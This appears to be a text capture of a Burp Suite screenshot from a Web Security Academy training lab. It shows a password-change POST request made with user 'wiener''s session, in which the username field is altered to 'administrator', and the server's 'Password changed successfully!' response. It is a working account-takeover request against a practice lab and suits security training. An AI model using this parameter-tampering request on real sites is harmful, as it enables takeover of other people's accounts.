 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a0200770404f821c15f128a009d009f.web-security-academy.net
3 Cookie: session=Xy0N80G5HY7AK2ESZKSMwv5zHKGBHxOp
4 Content-Length: 100
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0200770404f821c15f128a009d009f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0200770404f821c15f128a009d009f.web-security-academy.net/my-ac
count/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=b0QWL3PzFrTd6qiLBIolVZTV2x24yyZA&username=administrator&
new-password-1=good&new-password-2=good
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>